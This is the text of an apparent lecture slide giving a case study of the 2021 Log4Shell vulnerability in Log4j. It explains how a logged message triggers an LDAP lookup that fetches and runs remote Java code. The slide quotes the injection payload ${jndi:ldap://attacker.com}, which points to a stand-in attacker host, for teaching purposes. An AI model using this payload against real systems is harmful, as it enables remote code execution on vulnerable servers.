

# Case study 1:  Log4Shell     (2021)
Log4j:  a popular logging framework for Java
Nov. 21:   vulnerability in Log4j 2 enables Remote Code Execution
Over 7000 code repositories affected and many Java projects
The bug:   Log4j can load and run code to process a log request
victim
attacker

message containing:  ${jndi:ldap://attacker.com}
log.info(“… ${jndi:ldap://attacker.com}…”)
LDAP query then HTTP GET
Malicious Java code
execute code